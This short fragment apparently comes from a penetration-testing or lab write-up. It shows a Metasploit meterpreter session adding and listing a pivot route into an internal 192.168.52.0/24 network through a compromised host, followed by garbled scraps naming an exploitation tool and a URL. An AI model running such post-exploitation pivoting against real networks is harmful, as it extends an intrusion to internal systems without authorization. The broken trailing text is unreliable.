 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.66.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
ak48
ICGAutoE
xploiter
v2.5 [2…
http://www.secice.cn